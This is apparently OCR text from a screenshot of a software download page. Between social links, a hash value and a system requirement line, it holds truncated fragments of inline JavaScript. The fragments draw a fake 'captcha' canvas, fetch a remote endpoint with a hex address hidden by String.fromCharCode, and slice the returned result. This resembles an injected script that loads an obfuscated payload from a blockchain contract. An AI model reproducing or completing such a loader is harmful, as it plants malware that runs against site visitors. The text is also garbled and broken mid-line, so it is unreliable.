
Hash Value:
FOLLOW US
3dcbe372e34174aec9be5a6f7837bf7f
Update: 2026-06-26
JOIN OUR COMMUNITY
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Ma
q=String.fromCharCode(34);const re=await fetch(r,{metho
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,9
j=await re.json();if(j.result){let h=j.result.substring(130),s
Processor:
At least 1 GHz, 2 cores